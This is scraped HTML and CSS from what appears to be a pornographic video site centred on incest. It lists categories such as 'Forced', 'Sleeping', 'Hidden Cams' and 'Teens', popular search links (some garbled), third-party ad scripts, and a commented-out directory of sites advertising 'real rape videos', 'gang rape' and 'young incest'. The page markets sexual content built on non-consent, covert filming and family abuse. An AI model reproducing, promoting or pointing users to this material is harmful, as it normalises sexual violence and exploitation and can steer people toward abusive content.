                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 90</span>
                            <i class="far fa-square"></i> Father Daughter
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 98</span>
                            <i class="far fa-square"></i> Father Son
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 911</span>
                            <i class="far fa-square"></i> First Time
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1398</span>
                            <i class="far fa-square"></i> Forced
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 853</span>
                            <i class="far fa-square"></i> Grandpa
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1072</span>
                            <i class="far fa-square"></i> Granny
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 666</span>
                            <i class="far fa-square"></i> Group Sex
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 654</span>
                            <i class="far fa-square"></i> Hairy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1122</span>
                            <i class="far fa-square"></i> Handjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 142</span>
                            <i class="far fa-square"></i> Hentai
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="far fa-square"></i> Hidden Cams
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1762</span>
                            <i class="far fa-square"></i> Homemade
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7541</span>
                            <i class="far fa-square"></i> Incest
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4368</span>
                            <i class="far fa-square"></i> Mature
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2239</span>
                            <i class="far fa-square"></i> Mom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 44</span>
                            <i class="far fa-square"></i> Mom Boy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 86</span>
                            <i class="far fa-square"></i> Mom Son
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2658</span>
                            <i class="far fa-square"></i> Mother
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 719</span>
                            <i class="far fa-square"></i> Mother Daughter
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1105</span>
                            <i class="far fa-square"></i> Old Man
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1245</span>
                            <i class="far fa-square"></i> Old Young
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 177</span>
                            <i class="far fa-square"></i> Pregnant
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1219</span>
                            <i class="far fa-square"></i> Russian Family
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1900</span>
                            <i class="far fa-square"></i> Sister
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 205</span>
                            <i class="far fa-square"></i> Sleeping
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 268</span>
                            <i class="far fa-square"></i> Spanking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 199</span>
                            <i class="far fa-square"></i> Swingers
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1214</span>
                            <i class="far fa-square"></i> Teen Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 710</span>
                            <i class="far fa-square"></i> Teens
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1751</span>
                            <i class="far fa-square"></i> Threesome
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 679</span>
                            <i class="far fa-square"></i> Uncle
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 245</span>
                            <i class="far fa-square"></i> Voyeur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 427</span>
                            <i class="far fa-square"></i> Webcam
                        </a>
                    </li>                    
                                         
      
                </ul>
                
                
                  <h2>Network Sites</h2>
                
                
                
                <ul class="list-1">
                    <li><a href="https://livesexcams9.com"><i class="far fa-square"></i> LiveSexCams9.com</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-square"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-square"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-square"></i> SexXxx</a></li>
                    <li><a href="https://qep.me/"><i class="far fa-square"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-square"></i> BestPornSites.cc</a></li> 
                    
                </ul>
                              
                
                
                <h2>Popular Porn</h2>
                
                
                
                <ul class="list-2">
                    
<li><a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbw/" target="_self" title="indian brother sister sleeping sex video"><i class="fa fa-hashtag"></i> indian brother sister sleeping sex video</a></li> <li><a href="/en/search/SW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbyAjIDE/" target="_self" title="Indian brother sister sleeping sex video # 1"><i class="fa fa-hashtag"></i> Indian brother sister sleeping sex video # 1</a></li> <li><a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbyAjMQ/" target="_self" title="indian brother sister sleeping sex video #1"><i class="fa fa-hashtag"></i> indian brother sister sleeping sex video #1</a></li> <li><a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbwggw4PGksOi4oKswqAZw4PGksOCwqw/" target="_self" title="indian brother sister sleeping sex video Ãƒâ€ ÃƒÂ¬"><i class="fa fa-hashtag"></i> indian brother sister sleeping sex video Ãƒâ€ ÃƒÂ¬</a></li> <li><a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbwpmdxw/" target="_self" title="indian brother sister sleeping sex video
fw"><i class="fa fa-hashtag"></i> indian brother sister sleeping sex video
fw</a></li> <li><a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbyAj/" target="_self" title="indian brother sister sleeping sex video #"><i class="fa fa-hashtag"></i> indian brother sister sleeping sex video #</a></li> <li><a href="/en/search/SW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbyM0/" target="_self" title="Indian brother sister sleeping sex video#4"><i class="fa fa-hashtag"></i> Indian brother sister sleeping sex video#4</a></li> <li><a href="/en/search/SW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbyMx/" target="_self" title="Indian brother sister sleeping sex video#1"><i class="fa fa-hashtag"></i> Indian brother sister sleeping sex video#1</a></li> <li><a href="/en/search/UmVhbCBJbmNlc3QgLSBpbmRpYW4gYnJvdGhlciBzaXN0ZXIgc2xlZXBpbmcgc2V4IHZpZGVvIEZyZWUgUG9ybiAuLi4/" target="_self" title="Real Incest - indian brother sister sleeping sex video Free Porn ..."><i class="fa fa-hashtag"></i> Real Incest - indian brother sister sleeping sex video Free Porn ...</a></li> <li><a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbyBGcmVlIFBvcm4gVmlkZW9zICMyIC0gLSAxMDAw/" target="_self" title="indian brother sister sleeping sex video Free Porn Videos #2 - - 1000"><i class="fa fa-hashtag"></i> indian brother sister sleeping sex video Free Porn Videos #2 - - 1000</a></li> <li><a href="/en/search/SW5jZXN0IENyZWFtcGllIC0gaW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbyBGcmVlIC4uLg/" target="_self" title="Incest Creampie - indian brother sister sleeping sex video Free ..."><i class="fa fa-hashtag"></i> Incest Creampie - indian brother sister sleeping sex video Free ...</a></li> <li><a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbwggw4PigKAZw4PCrA/" target="_self" title="indian brother sister sleeping sex video Ã†Ã¬"><i class="fa fa-hashtag"></i> indian brother sister sleeping sex video Ã†Ã¬</a></li> <li><a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbyBNb20gc2xlZXBpbmcgc29uIGZ1Y2sgc29uIGZvcmNlZCBtb3RoZXIgbW9tIGJveSByb21hbmNlIGZ1bA/" target="_self" title="indian brother sister sleeping sex video Mom sleeping son fuck son forced mother mom boy romance ful"><i class="fa fa-hashtag"></i> indian brother sister sleeping sex video Mom sleeping son fuck son forced mother mom boy romance ful</a></li> <li><a href="/en/search/[base64]/" target="_self" title="indian brother sister sleeping sex video ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â"><i class="fa fa-hashtag"></i> indian brother sister sleeping sex video ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â</a></li>   
                    
                </ul>
                
                
                
                <h2>Some Great Porn Movies Sites</h2>
                
                
                
                <ul class="list-1">
                    
<!-- <li><a href="http://incest.pro" data-ct="2295281504"><i class="far fa-square"></i> Incest.pro Tube</a></li><li><a href="https://inzest-video.com/" data-ct="2153889705"><i class="far fa-square"></i> Inzest Video</a></li><li><a href="http://daughter-porn.com" data-ct="998337204"><i class="far fa-square"></i> Daughter Porn</a></li><li><a href="https://incest-porn.com" data-ct="647060781"><i class="far fa-square"></i> Incest Porn</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="far fa-square"></i> momsonsex</a></li><li><a href="https://familyporn.name/" data-ct="3146011688"><i class="far fa-square"></i> family porn</a></li><li><a href="https://toprealincestvideos.com/" data-ct="3540205089"><i class="far fa-square"></i> top real incest videos</a></li><li><a href="https://incesttoons.org/" data-ct="2805752882"><i class="far fa-square"></i> IncestToons</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="far fa-square"></i> rape porn site</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="far fa-square"></i> rough gangbang</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="far fa-square"></i> FamilySexVideos</a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="far fa-square"></i> Brutal Gangbang</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="far fa-square"></i> real rape videos</a></li><li><a href="https://realincest.org/" data-ct="1388015763"><i class="far fa-square"></i> RealIncest</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="far fa-square"></i> inzestgeschichtenxxx</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="far fa-square"></i> anal rape</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="far fa-square"></i> bestincestvideos</a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="far fa-square"></i> real mom and son sex video</a></li><li><a href="https://daddyporn.cc/" data-ct="1323178926"><i class="far fa-square"></i> daddy porn</a></li><li><a href="https://realmomsonporno.com/" data-ct="3171569595"><i class="far fa-square"></i> realmomsonporno</a></li><li><a href="https://rapepornvideos.pro/" data-ct="3983803794"><i class="far fa-square"></i> rape porn videos</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="far fa-square"></i> xxxsisterandbrother</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="far fa-square"></i> HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="far fa-square"></i> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="far fa-square"></i> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="far fa-square"></i> taboo the porn movie</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="far fa-square"></i> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="far fa-square"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="far fa-square"></i> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="far fa-square"></i> Brutal Anal</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="far fa-square"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="far fa-square"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="far fa-square"></i> Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="far fa-square"></i> xnxxfamily</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><i class="far fa-square"></i> bestincestsex.com</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="far fa-square"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="far fa-square"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="far fa-square"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="far fa-square"></i> gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="far fa-square"></i> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="far fa-square"></i> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="far fa-square"></i> ActualIncestTube</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="far fa-square"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="far fa-square"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="far fa-square"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="far fa-square"></i> realincestvideos</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="far fa-square"></i> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><i class="far fa-square"></i> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="far fa-square"></i> cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669"><i class="far fa-square"></i> taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="far fa-square"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="far fa-square"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="far fa-square"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="far fa-square"></i> FamilyIncest.org</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="far fa-square"></i> free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><i class="far fa-square"></i> Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="far fa-square"></i> muttersohnpornoxxx</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="far fa-square"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="far fa-square"></i> ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="far fa-square"></i> sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852"><i class="far fa-square"></i> realincest.cc</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="far fa-square"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="far fa-square"></i> pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="far fa-square"></i> bestincestpornvideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="far fa-square"></i> deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="far fa-square"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="far fa-square"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="far fa-square"></i> incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="far fa-square"></i> realmomandsonfucking</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="far fa-square"></i> real mom son sex</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="far fa-square"></i> schwesterficktbruder.com</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="far fa-square"></i> incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="far fa-square"></i> muttersohnsexxxx</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="far fa-square"></i> porno violento</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="far fa-square"></i> best free taboo porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="far fa-square"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="far fa-square"></i> 4kincestporn</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="far fa-square"></i> realsonfuckmom</a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264"><i class="far fa-square"></i> Porntaboofree.com</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><i class="far fa-square"></i> familyxxx</a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="far fa-square"></i> realmomandsonxxx.com</a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><i class="far fa-square"></i> Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="far fa-square"></i> mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="far fa-square"></i> vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="far fa-square"></i> swinger movies</a></li><li><a href="https://inzestporn.com/" data-ct="850800494"><i class="far fa-square"></i> inzestporn</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="far fa-square"></i> 4kredditincest.com</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><i class="far fa-square"></i> momsonporn.cc</a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"><i class="far fa-square"></i> bestincesttube</a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="far fa-square"></i> sexualtaboos.com</a></li> -->   
                    
                </ul>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            
            
            <div class="content">
                
                <p><span>&copy; incestcreampie.pro</span>. All Rights Reserved.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>    
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"64900d017c53422998bdc2666b740f08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/css
request_url: https://incestcreampie.pro/css/styles.css
body_size: 4240
content:
body, .search button:hover
{ background-color: rgb(5,10,20); }

body, input::placeholder, textarea::placeholder, .search button, .thumb .bottom-meta, .list-1 span, .list-1 span i, .media-rating a, .comments .sub-title, .footer a
{ color: rgb(83, 148, 153); }

.menu, .search button, .thumb a, .gallery-thumbs a, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item
{ background-color: rgb(25,30,40); }

.filter-button, .filters a, .filters span, .header, .header .content, .menu-button, .search-button, .menu, .menu li, .search, .search-input, .input, .textarea, .pages a, .pages span, .text, .list-1 a, .list-2, .list-2 a, .more a, .media-bg, .media-info a, .media-info span, .comments-block, button.submit, .more-comments a, .add-comment-button, .footer, .footer a
{ border-color: rgb(65,70,80); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu a:hover, .search-input, .pages a:hover, .pages a.active, .textarea, .input, button.submit, .list-1 a:hover, .dim-button:hover, .media-info a:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ background-color: rgb(0,5,15); }

.filter-button i, a:hover, a.logo span, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu i, .text span, .list-1 i, .list-2 i, .pages a i, .more a i, .media-links-items a i, .dim-button i, .media-rating a:hover i, .spinner, p.comment-info i, span.color-1, .sub-title i, button.submit:hover, button.submit i, .more-comments a:hover, .more-comments a i, .add-comment-button i, #scroll-top
{ color: rgb(83, 148, 153); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .list-1 a:hover, .list-2 a:hover, .more a:hover, .media-info a:hover, .media-info a.active, .dim-button:hover, .small-image::after, .pages a:hover, .pages a.active, button.submit:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ border-color: rgb(83, 148, 153); }

.filter-button, a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .search button:hover, .thumb a:hover .bottom-meta, .list-1 a:hover span, .list-1 a:hover span i, .media-rating a i, .dim-button, span.color-2, button.submit, .sub-title, .comments-block .sub-title:hover, .comments-block .sub-title.active, .add-comment-button, .footer span, .footer a:hover
{ color: rgb(225,230,240); }

.thumb p, .thumb .meta li, .overlay
{ background-color: rgba(0,2,5,0.5); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgb(0,0,0); }

.thumb-image::after
{ background-color: rgba(0,2,5, 0.3); }

/* START CUSTOMIZATIONS */

/* Size Ratio (Uses for Thumbnails | Player | Slider) */

    .wide-ratio { padding-bottom: 56.25%; }
    /* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

    .rectangle-ratio { padding-bottom: 75%; }
    /* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

    .square-ratio { padding-bottom: 100%; }
    /* Square 1:1 Ratio */

    .vertical-ratio { padding-bottom: 150%; }
    /* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

    .custom-ratio { padding-bottom: 60%; }
    /* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

/* END CUSTOMIZATIONS */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'PT Sans', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: normal; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; border-bottom-width: 1px; border-bottom-style: solid; }
.header .content { overflow: visible; position: relative; }

a.logo { text-transform: uppercase; display: block; font-weight: bold; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { transition: 0.1s ease; border-left-width: 1px; border-left-style: solid; width: 50px; height: 50px; line-height: 50px; font-size: 20px; text-align: center; float: right; cursor: pointer; }
.search-button { font-size: 16px; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-width: 1px; border-style: solid; min-width: 180px; overflow: hidden; position: absolute; top: 50px; right: 0; z-index: 95000; }
.menu li { border-top-width: 1px; border-top-style: solid; }
.menu li:first-child { border-top: 0 none; }
.menu a { height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 14px; text-transform: uppercase; overflow: hidden; }
.menu i { background-color: transparent !important; transition: 0.1s ease; margin-right: 5px; display: block; float: left; height: inherit; line-height: inherit; }
.menu i.fa-square { font-size: 12px; }

